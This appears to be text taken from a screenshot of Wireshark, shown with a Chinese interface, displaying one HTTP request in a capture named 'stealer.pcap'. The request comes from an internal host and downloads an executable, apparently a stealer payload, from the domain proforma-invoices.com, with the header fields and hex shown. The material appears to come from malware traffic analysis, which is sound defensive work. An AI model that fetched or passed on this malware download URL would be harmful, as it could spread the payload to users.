 stealer.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.user_agent
No. Time Source Destination Protocol Length Info
210 2019-04-11 04:37:54.727276 10.4.10.132 217.182.138.150 HTTP 392 GET /proforma/tkraw_Protected99.exe HTTP/
Frame 210: 392 bytes on wire (3136 bits), 392 bytes captured (3136 bits)
Ethernet II, Src: HewlettP_1c:47:ae (00:08:02:1c:47:ae), Dst: Netgear_b6:93:f1 (20:e5:2a:b6:93:f1)
Destination: Netgear_b6:93:f1 (20:e5:2a:b6:93:f1)
Address: Netgear_b6:93:f1 (20:e5:2a:b6:93:f1)
.... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Source: HewlettP_1c:47:ae (00:08:02:1c:47:ae)
Address: HewlettP_1c:47:ae (00:08:02:1c:47:ae)
.... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 10.4.10.132, Dst: 217.182.138.150
Transmission Control Protocol, Src Port: 49204, Dst Port: 80, Seq: 1, Ack: 1, Len: 338
Hypertext Transfer Protocol
GET /proforma/tkraw_Protected99.exe HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3
Host: proforma-invoices.com\r\n
Connection: Keep-Alive\r\n
0090 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a ·User-Ag ent: Moz
00a0 69 6c 6c 61 2f 34 2e 30 20 28 63 6f 6d 70 61 74 illa/4.0 (compat
00b0 69 62 6c 65 3b 20 4d 53 49 45 20 37 2e 30 3b 20 ible; MS IE 7.0;
00c0 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b 20 Windows NT 6.1;
HTTP User-Agent header (http.user_agent), 192 byte(s) 分组: 4003 · 已显示: 1 (0.0%) 配置: Default